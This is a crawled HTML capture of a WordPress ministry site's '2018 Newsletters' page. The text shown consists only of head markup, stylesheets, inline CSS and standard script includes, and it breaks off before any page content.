

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fisherofmenbaptistic.com/2018-newsletters/
body_size: 13697
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>2018 Newsletters &#8211; Fisher of Men</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CMontserrat%3A400%2C600%2C700%7COpen%20Sans%20Condensed%3A300%2C400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CPoppins%3A300%2C400%2C600%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CMontserrat%3A400%2C600%2C700%7COpen%20Sans%20Condensed%3A300%2C400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CPoppins%3A300%2C400%2C600%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CMontserrat%3A400%2C600%2C700%7COpen%20Sans%20Condensed%3A300%2C400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CPoppins%3A300%2C400%2C600%2C700&#038;display=swap" /></noscript>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fisherofmenbaptistic.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//graph.facebook.com' />
<link rel='dns-prefetch' href='//api.instagram.com' />
<link rel='dns-prefetch' href='//www.facebook.com' />
<link rel='dns-prefetch' href='//scontent.cdninstagram.com' />
<link rel='dns-prefetch' href='//static.xx.fbcdn.net' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//www.twitter.com' />
<link rel='dns-prefetch' href='//www.zippy.co.uk' />
<link rel='dns-prefetch' href='//yoast.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//adwords.google.com' />
<link rel='dns-prefetch' href='//search.google.com' />
<link rel='dns-prefetch' href='//google.com' />
<link rel='dns-prefetch' href='//webcache.googleusercontent.com' />
<link rel='dns-prefetch' href='//tools.seobook.com' />
<link rel='dns-prefetch' href='//quixapp.com' />
<link rel='dns-prefetch' href='//developers.facebook.com' />
<link rel='dns-prefetch' href='//developers.pinterest.com' />
<link rel='dns-prefetch' href='//validator.w3.org' />
<link rel='dns-prefetch' href='//www.w3.org' />
<link rel='dns-prefetch' href='//jigsaw.w3.org' />
<link rel='dns-prefetch' href='//developers.google.com' />
<link rel='dns-prefetch' href='//developer.microsoft.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//docs.wp-rocket.me' />
<link rel='dns-prefetch' href='//wp-rocket.me' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//gravatar.com' />
<link rel='dns-prefetch' href='//ogp.me' />
<link rel='dns-prefetch' href='//gmpg.org' />
<link rel='dns-prefetch' href='//api.w.org' />
<link rel='dns-prefetch' href='//wordpress.org' />
<link rel='dns-prefetch' href='//codex.wordpress.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Fisher of Men &raquo; Feed" href="https://fisherofmenbaptistic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fisher of Men &raquo; Comments Feed" href="https://fisherofmenbaptistic.com/comments/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fisherofmenbaptistic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0091bf;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://fisherofmenbaptistic.com/wp-content/themes/dt-the7/style.css?ver=6.4.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='the7-font-css' href='https://fisherofmenbaptistic.com/wp-content/cache/min/1/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=1705958951' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='the7-awesome-fonts-css' href='https://fisherofmenbaptistic.com/wp-content/cache/min/1/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=1705958951' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://fisherofmenbaptistic.com/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=11.10.1.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='the7-Defaults-css' href='https://fisherofmenbaptistic.com/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=1705958951' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://fisherofmenbaptistic.com/wp-content/cache/min/1/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=1705958955' type='text/css' media='all' />

<link rel='stylesheet' id='dt-main-css' href='https://fisherofmenbaptistic.com/wp-content/themes/dt-the7/css/main.min.css?ver=11.10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://fisherofmenbaptistic.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=11.10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://fisherofmenbaptistic.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=11.10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://fisherofmenbaptistic.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='the7-css-vars-css' href='https://fisherofmenbaptistic.com/wp-content/cache/min/1/wp-content/uploads/the7-css/css-vars.css?ver=1705958951' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-custom-css' href='https://fisherofmenbaptistic.com/wp-content/cache/min/1/wp-content/uploads/the7-css/custom.css?ver=1705958951' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-media-css' href='https://fisherofmenbaptistic.com/wp-content/cache/min/1/wp-content/uploads/the7-css/media.css?ver=1705958951' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='the7-mega-menu-css' href='https://fisherofmenbaptistic.com/wp-content/cache/min/1/wp-content/uploads/the7-css/mega-menu.css?ver=1705958951' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://fisherofmenbaptistic.com/wp-content/cache/min/1/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=1705958951' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='the7-elements-css' href='https://fisherofmenbaptistic.com/wp-content/cache/min/1/wp-content/uploads/the7-css/post-type-dynamic.css?ver=1705958951' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='style-css' href='https://fisherofmenbaptistic.com/wp-content/cache/min/1/wp-content/themes/dt-the7-child/style.css?ver=1705958951' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://fisherofmenbaptistic.com/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=11.10.1.1' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://fisherofmenbaptistic.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<script type="text/javascript" src="https://fisherofmenbaptistic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fisherofmenbaptistic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/fisherofmenbaptistic.com\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"2383","ajaxurl":"https:\/\/fisherofmenbaptistic.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/fisherofmenbaptistic.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"b7ce42a437","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"on","lazyLoading":false,"desktopHeader":{"height":70},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":70,"showMenu":false,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/fisherofmenbaptistic.com\/wp-content\/uploads\/2019\/02\/fisherofmen.jpg\" srcset=\"https:\/\/fisherofmenbaptistic.com\/wp-content\/uploads\/2019\/02\/fisherofmen.jpg 111w, https:\/\/fisherofmenbaptistic.com\/wp-content\/uploads\/2019\/02\/fisherofmen.jpg 111w\" width=\"111\" height=\"111\"   sizes=\"111px\" alt=\"Fisher of Men\" \/>","url":"https:\/\/fisherofmenbaptistic.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":970,"secondSwitchPoint":400,"firstSwitchPointHeight":45,"secondSwitchPointHeight":45,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/fisherofmenbaptistic.com\/wp-content\/uploads\/2019\/02\/fisherofmen.jpg\" srcset=\"https:\/\/fisherofmenbaptistic.com\/wp-content\/uploads\/2019\/02\/fisherofmen.jpg 111w, https:\/\/fisherofmenbaptistic.com\/wp-content\/uploads\/2019\/02\/fisherofmen.jpg 111w\" width=\"111\" height=\"111\"   sizes=\"111px\" alt=\"Fisher of Men\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/fisherofmenbaptistic.com\/wp-content\/uploads\/2019\/02\/fisherofmen.jpg\" srcset=\"https:\/\/fisherofmenbaptistic.com\/wp-content\/uploads\/2019\/02\/fisherofmen.jpg 111w, https:\/\/fisherofmenbaptistic.com\/wp-content\/uploads\/2019\/02\/fisherofmen.jpg 111w\" width=\"111\" height=\"111\"   sizes=\"111px\" alt=\"Fisher of Men\" \/>"}},"sidebar":{"switchPoint":970},"boxedWidth":"1320px"},"VCMobileScreenWidth":"768","elementor":{"settings":{"container_width":1140}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fisherofmenbaptistic.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=11.10.1.1" id="dt-above-fold-js"></script>
<script></script><link rel="https://api.w.org/" href="https://fisherofmenbaptistic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fisherofmenbaptistic.com/wp-json/wp/v2/pages/2383" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fisherofmenbaptistic.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://fisherofmenbaptistic.com/2018-newsletters/" />
<link rel='shortlink' href='https://fisherofmenbaptistic.com/?p=2383' />
<link rel="alternate" type="application/json+oembed" href="https://fisherofmenbaptistic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffisherofmenbaptistic.com%2F2018-newsletters%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fisherofmenbaptistic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffisherofmenbaptistic.com%2F2018-newsletters%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://fisherofmenbaptistic.com/wp-content/uploads/2019/02/fisherofmen.jpg" sizes="32x32" />
<link rel="icon" href="https://fisherofmenbaptistic.com/wp-content/uploads/2019/02/fisherofmen.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fisherofmenbaptistic.com/wp-content/uploads/2019/02/fisherofmen.jpg" />
<meta name="msapplication-TileImage" content="https://fisherofmenbaptistic.com/wp-content/uploads/2019/02/fisherofmen.jpg" />
		<style type="text/css" id="wp-custom-css">
			@media only screen and (max-width: 970px) {
#sidebar {
	display: none;
}}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>
	(function (d, t, g) {
		var ph    = d.createElement(t), s = d.getElementsByTagName(t)[0];
		ph.type   = 'text/javascript';
		ph.async   = true;
		ph.charset = 'UTF-8';
		ph.src     = g + '&v=' + (new Date()).getTime();
		s.parentNode.insertBefore(ph, s);
	})(document, 'script', '//portal.setmysite.com/?p=2041&ph_apikey=bc19f9dc458682cfb0b30cdb5d3651b1');
</script><style id='the7-custom-inline-css' type='text/css'>
/*---REMOVE SHOP PAGE 50px TOP MARGIN---*/
.archive .woocommerce-products-header {
    margin-bottom: 0px !important;
}

/*---ACCORDION (FAQ) QUESTION PANEL FONT SIZE---*/
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title {
    margin: 0;
    line-height: 1;
    font-size: 18px !important;
}

/*--- GRAVITY FORMS FIELD MARGINS ---*/
.gform_wrapper ul li.gfield {
    margin-top: 0px !important;
}
